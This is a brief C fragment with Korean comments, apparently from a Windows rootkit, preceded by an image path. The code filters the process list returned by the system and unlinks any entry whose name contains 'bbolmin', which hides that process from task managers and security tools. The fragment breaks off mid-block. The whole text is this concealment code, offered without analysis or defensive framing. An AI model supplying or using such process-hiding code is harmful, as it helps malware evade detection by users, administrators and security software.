 while (curr)
{
if (curr->ProcessName.Buffer != NULL)
{
if (wcsstr(curr->ProcessName.Buffer, L"bbolmin") != NULL) // bbolmin으로 다시 바꿔
{
if (prev) //첫번째가 아닌 경우
{
if (curr->NextEntryDelta)
prev->NextEntryDelta += curr->NextEntryDelta; //현재 프로세스 엔트리를 넘김
else
prev->NextEntryDelta = 0; //마지막인 경우
}
else //첫번째인 경우
{
if (curr->NextEntryDelta) //다음 엔트리를 시작으로
SystemInformation = (struct _SYSTEM_PROCESSES *) ((char *)curr + curr->NextEntryDelta);
else
SystemInformation = NULL; //}존재하지 않음
}